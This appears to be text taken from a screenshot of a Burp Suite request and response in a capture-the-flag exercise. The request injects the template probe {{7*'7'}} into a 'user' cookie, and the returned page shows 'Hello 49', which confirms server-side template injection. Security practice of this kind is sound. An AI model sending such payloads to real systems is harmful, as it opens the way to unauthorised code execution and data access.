 Go Cancel < > Target: http://623e6d63-5aaa-43f4-a8b0-c80aef212f82.node4.buuoj.cn:81
Request
Raw Params Headers Hex
GET /flag.php HTTP/1.1
Host: 623e6d63-5aaa-43f4-a8b0-c80aef212f82.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://623e6d63-5aaa-43f4-a8b0-c80aef212f82.node4.buuoj.cn:81/flag.php
Connection: close
Cookie: PHPSESSID=312ddb9e8cfdca0837b4f7129796d1b3; user={{7*'7'}}
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan"> <div class="form-group log">
<label><h2>Hello 49</h2></label>
</div> <div class="row pt-3">
<div class="col-md-12">
<a href="logout.php"><button type="submit" form="form1"
name="Logout" value="logout" class="btn btn-default float-right" >Logout</button></a>
</div>
</div>
</div>
</div>
<div class="col-md-4">